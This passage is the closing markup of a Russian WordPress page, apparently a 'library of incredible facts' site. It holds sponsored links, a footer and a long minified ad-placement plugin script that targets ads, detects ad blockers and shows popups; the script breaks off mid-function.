line-height: normal !important;
}
.c8bc94 ul {
padding: 0 !important;
margin: 0 !important;
}
.c8bc94 ul li {
padding: 0 !important;
margin: 0 !important;
background: none !important;
}
</style>
<ul class="c8bc94">

  <li>
    <ul>
<li><a href="https://www.mosturflot.ru/rivercruises-volga/">Круизы по волге на теплоходе</a></li>
<li class="text">на комфортабельных теплоходах. Все включено</li>
<li class="host">mosturflot.ru</li>
</ul>

  </li>

  <li>
    <ul>

<li class="text"><a href="https://alkortactical.ru/drony" target="_blank">квадрокоптер аккумулятор 8</a></li>
<li class="host">alkortactical.ru</li>
</ul>

  </li>

</ul>
<!--ff18c272--><!--bd689113--><!--bd689113--><footer class="footer">
			<img src="https://detibib-nevelsk.ru/wp-content/uploads/2019/04/FB-business-page-changes.png" class="footer-logo" alt="Библиотека Невероятных Фактов">
		<nav class="footer-nav"><ul><li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a href="https://detibib-nevelsk.ru/sitemap">Карта сайта</a></li>
</ul></nav>	<div class="footer-bottom">
		<div class="copy">© 2023 Все права защищены</div>
			</div>
</footer>
</div><!-- /.wrapper -->
<link rel='stylesheet' id='su-shortcodes-css'  href='https://detibib-nevelsk.ru/wp-content/plugins/shortcodes-ultimate/includes/css/shortcodes.css?ver=5.3.0' type='text/css' media='all' />
<script type='text/javascript' src='https://detibib-nevelsk.ru/wp-includes/js/comment-reply.min.js?ver=4.9.23'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/detibib-nevelsk.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/detibib-nevelsk.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://detibib-nevelsk.ru/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
/* ]]> */
</script>
<script type='text/javascript' src='https://detibib-nevelsk.ru/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.86.2'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+="; "+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var 